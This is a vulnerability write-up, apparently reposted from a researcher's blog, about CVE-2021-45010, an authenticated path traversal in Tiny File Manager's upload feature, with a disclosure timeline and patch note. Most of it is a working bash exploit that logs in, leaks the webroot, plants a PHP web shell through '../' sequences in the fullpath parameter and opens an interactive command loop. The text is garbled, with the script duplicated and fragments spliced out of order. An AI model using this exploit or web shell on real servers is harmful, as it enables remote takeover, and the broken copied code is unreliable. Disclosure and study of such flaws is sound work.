Introduction
This blog post is about one of my CVE hunts, so let’s jump in.
I used to pick random open-source software for my research, recently I took some web-based file management software as my research targets. I found some popular web-based file managers, one of which was a software named “Tiny File Manager“. While poking around I was able to find an awesome vulnerability in the application that leads to code execution on the server. This article is going to be on that vulnerability.
Disclosure Timeline:
September 16, 2021 – Contacted the developer and reported the vulnerability
September 17, 2021 – The developer replies back
September 20, 2021 – The developer verified the issue
September 26, 2021 – I patched the source code, fixed the RCE, and sent a pull request to the original repository.
November 12, 2021 – The developer merged the commit. The vulnerability has been fixed.
CVE-2021-45010: A Path traversal vulnerability in the file upload functionality in tinyfilemanager.php in Tiny File Manager Project’s Tiny File Manager <= 2.4.3 allows remote attackers with valid user accounts to upload malicious PHP files to the webroot and achieve code execution on the target server.
Vendor/Software Details
TinyFileManager is a web-based file manager and it is a simple, fast, and small file manager with a single file, a multi-language ready web application for storing, uploading, editing, and managing files and folders online via the web browser. The Application runs on PHP 5.5+, It allows the creation of multiple users and each user can have its own directory and build-in support for managing text files with cloud9 IDE and it supports syntax highlighting for over 150+ languages and over 35+ themes.

Link: https://github.com/prasathmani/tinyfilemanager
https://tinyfilemanager.github.io/
Authenticated RCE
Tiny File Manager is a php-based software. This particular vulnerability is present in the tinyfilemanager.php script. When the user logs in to the application, he is allowed to upload, download, edit files and those file are stored in a specific directory which is been specified in “config.php”. The particular vulnerability that I have found allows the user to upload files beyond the specified directory by tampering with the “fullpath” parameter and adding a bunch of “../” in front of the actual filename thus leading to breaking out of the file root directory that is specified in config.php.
This can be exploited to place php web-shells inside the web root directory of Tiny File Manager and achieve RCE.
Proof Of Concept:
RCE
- An Attacker who has admin credentials or admin access to “Tiny FIle manager” app can upload arbitrary files to the server via Path Traversal i.e, appending “../../../../../../../” to the “fullpath parameter in the upload feature.

- If the attacker could get the full Web Root directory of the “Tiny File Manager” app, he could upload php files there to achieve RCE.

- To get the full Webroot directory path, we can abuse a path disclosure vulnerability in the URL upload feature. When a random rubbish URL is given as input, it throws an error message that reveals the full Webroot directory path.

- By combining these, we can achieve Command execution on the server.
I created an exploit script that automatically exploits the bug and get a shell:

Download the Exploit: https://raw.githubusercontent.com/febinrev/tinyfilemanager-2.4.3-exploit/main/exploit.sh
Exploit Code:
#!/bin/bash
# Exploit Title: Tiny File Manager 2.4.6 (Authenticated) Remote Code Execution
# Date: 14/03/2022
# Exploit Author: FEBIN MON SAJI
# Software Link: https://github.com/prasathmani/tinyfilemanager
# Version: Tiny File Manager <= 2.4.3
# Tested on: Ubuntu 20.04
# CVE : CVE-2021-45010
# Reference: https://febin0x4e4a.wordpress.com/2022/01/23/tiny-file-manager-authenticated-rce/
check(){
which curl
if [ $? = 0 ]
then
printf "[ ] Curl found! \n"
else
printf "[
] Curl found! \n"
else
printf "[ ] Curl not found! \n"
exit
fi
which jq
if [ $? = 0 ]
then
printf "[
] Curl not found! \n"
exit
fi
which jq
if [ $? = 0 ]
then
printf "[ ] jq found! \n"
else
printf "[
] jq found! \n"
else
printf "[ ] jq not found! \n"
exit
fi
}
usage(){
printf "
TIny File Manager Authenticated RCE POC Exploit.
By FEBIN
$0 <URL> <Admin Username> <Password>
Example: $0 http://files.ubuntu.local/index.php admin \"admin@123\"
"
}
log-in(){
URL=$1
admin=$2
pass=$3
cookie=$(curl "$URL" -X POST -s -d "fm_usr=$admin&fm_pwd=$pass" -i | grep "Set-Cookie: " | sed s/"Set-Cookie: "//g | tr -d " " | tr ";" "\n" | head -1)
if [ $cookie ]
then
printf "\n[+] Login Success! Cookie: $cookie \n"
else
printf "\n[-] Logn Failed! \n"
fi
URL=${URL}
}
find_webroot(){
webroot=$(curl -X POST "$URL?p=&upload" -d "type=upload&uploadurl=http://vyvyuytcuytcuycuytuy/&ajax=true" -H "Cookie: $cookie" -s | jq | grep file | tr -d '"' | tr -d "," | tr -d " " | sed s/"file:"//g | tr "/" "\n" | head --lines=-1 | tr "\n" "/" )
if [ $webroot ]
then
printf "\n[*] Try to Leak Web root directory path \n\n"
printf "[+] Found WEBROOT directory for tinyfilemanager using full path disclosure bug : $webroot \n\n"
else
printf "[-] Can't find WEBROOT! Using default /var/www/html \n"
webroot="/var/www/html"
fi
}
upload(){
#webroot="/var/www/tiny/"
shell="shell$RANDOM.php"
echo "<?php system(\$_REQUEST['cmd']); ?>" > /tmp/$shell
curl $URL?p= -X POST -s -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" -b $cookie -F "p=" -F "fullpath=../../../../../../../..${webroot}/${shell}" -F "file=@/tmp/$shell" | grep "successful"
}
exploit(){
WEB_URL=$(printf "$URL" | tr "/" "\n" | head --lines=-1 | tr "\n" "/")
upload
if [ $? = 0 ]
then
printf "[+] File Upload Successful! \n"
else
printf "[-] File Upload Unsuccessful! Exiting! \n"
exit 1
fi
printf "[+] Checking for the shell \n"
curl ${WEB_URL}/${shell}?cmd=echo%20found -s | head -1 | grep "found" >/dev/null
if [ $? = 0 ]
then
printf "[+] Shell found ${WEB_URL}/$shell \n"
else
printf "[-] Shell not Found! It might be uploaded somewhere else in the server or got deleted. Exiting! \n"
exit 2
fi
printf "[+] Getting shell access! \n\n"
while true
do
printf "$> "
read cmd
curl ${WEB_URL}/$shell -s -X POST -d "cmd=${cmd}"
done
}
if [ $1 ] && [ $2 ] && [ $3 ]
then
check
log-in $1 $2 $3
find_webroot
exploit
else
usage
fi
] jq not found! \n"
exit
fi
}
usage(){
printf "
TIny File Manager Authenticated RCE POC Exploit.
By FEBIN
$0 <URL> <Admin Username> <Password>
Example: $0 http://files.ubuntu.local/index.php admin \"admin@123\"
"
}
log-in(){
URL=$1
admin=$2
pass=$3
cookie=$(curl "$URL" -X POST -s -d "fm_usr=$admin&fm_pwd=$pass" -i | grep "Set-Cookie: " | sed s/"Set-Cookie: "//g | tr -d " " | tr ";" "\n" | head -1)
if [ $cookie ]
then
printf "\n[+] Login Success! Cookie: $cookie \n"
else
printf "\n[-] Logn Failed! \n"
fi
URL=${URL}
}
find_webroot(){
webroot=$(curl -X POST "$URL?p=&upload" -d "type=upload&uploadurl=http://vyvyuytcuytcuycuytuy/&ajax=true" -H "Cookie: $cookie" -s | jq | grep file | tr -d '"' | tr -d "," | tr -d " " | sed s/"file:"//g | tr "/" "\n" | head --lines=-1 | tr "\n" "/" )
if [ $webroot ]
then
printf "\n[*] Try to Leak Web root directory path \n\n"
printf "[+] Found WEBROOT directory for tinyfilemanager using full path disclosure bug : $webroot \n\n"
else
printf "[-] Can't find WEBROOT! Using default /var/www/html \n"
webroot="/var/www/html"
fi
}
upload(){
#webroot="/var/www/tiny/"
shell="shell$RANDOM.php"
echo "<?php system(\$_REQUEST['cmd']); ?>" > /tmp/$shell
curl $URL?p= -X POST -s -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0" -b $cookie -F "p=" -F "fullpath=../../../../../../../..${webroot}/${shell}" -F "file=@/tmp/$shell" | grep "successful"
}
exploit(){
WEB_URL=$(printf "$URL" | tr "/" "\n" | head --lines=-1 | tr "\n" "/")
upload
if [ $? = 0 ]
then
printf "[+] File Upload Successful! \n"
else
printf "[-] File Upload Unsuccessful! Exiting! \n"
exit 1
fi
printf "[+] Checking for the shell \n"
curl ${WEB_URL}/${shell}?cmd=echo%20found -s | head -1 | grep "found" >/dev/null
if [ $? = 0 ]
then
printf "[+] Shell found ${WEB_URL}/$shell \n"
else
printf "[-] Shell not Found! It might be uploaded somewhere else in the server or got deleted. Exiting! \n"
exit 2
fi
printf "[+] Getting shell access! \n\n"
while true
do
printf "$> "
read cmd
curl ${WEB_URL}/$shell -s -X POST -d "cmd=${cmd}"
done
}
if [ $1 ] && [ $2 ] && [ $3 ]
then
check
log-in $1 $2 $3
find_webroot
exploit
else
usage
fi
The Patch:

 Replace “./” with “_” fixes the issue.
Replace “./” with “_” fixes the issue.
Thank You
Twitter: https://twitter.com/febinrev
原文始发于NCC Group:Tiny File Manager Authenticated RCE – CVE-2021-45010
转载请注明:Tiny File Manager Authenticated RCE – CVE-2021-45010 | CTF导航
 ] Curl found! \n"
else
printf "[
] Curl found! \n"
else
printf "[ ] Curl not found! \n"
exit
fi
which jq
if [ $? = 0 ]
then
printf "[
] Curl not found! \n"
exit
fi
which jq
if [ $? = 0 ]
then
printf "[